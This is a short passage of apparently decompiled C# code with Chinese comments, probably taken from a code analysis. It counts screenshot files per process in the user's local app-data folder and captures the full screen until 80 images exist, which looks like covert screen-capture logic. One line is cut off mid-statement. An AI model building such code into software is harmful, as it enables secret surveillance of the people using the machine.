 278 // 搜索C:\Users\Administrator\AppData\Local\文件夹该进程对应截图文件列表
279 string[] files = Directory.GetFiles(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\", process.Main
280 bool flag4 = files.Length > 80; // 该进程对应的截图文件是否大于80个
281 if (!flag4) // 该进程对应的截图文件不足80个，继续截图
282 {
283 object obj = new Bitmap(Screen.PrimaryScreen.Bounds.Width, Screen.PrimaryScreen.Bounds.Height, PixelFormat.Format32bppArgb);
284 object obj2 = Graphics.FromImage((Image)obj);
285 object instance = obj2;
286 Type type = null;
287 string memberName = "CopyFromScreen";
288 object[] array2 = new object[6];
289 int num = 0;
290 Rectangle bounds;
291 Rectangle rectangle = bounds = Screen.PrimaryScreen.Bounds;
292 array2[num] = bounds.X;
293 int num2 = 1;
294 Rectangle rectangle2 = bounds = Screen.PrimaryScreen.Bounds;
295 array2[num2] = bounds.Y;
296 array2[2] = 0;
297 array2[3] = 0;
298 int num3 = 4;
299 Rectangle rectangle3 = bounds = Screen.PrimaryScreen.Bounds;
300 array2[num3] = bounds.Size;
301 array2[5] = CopyPixelOperation.SourceCopy;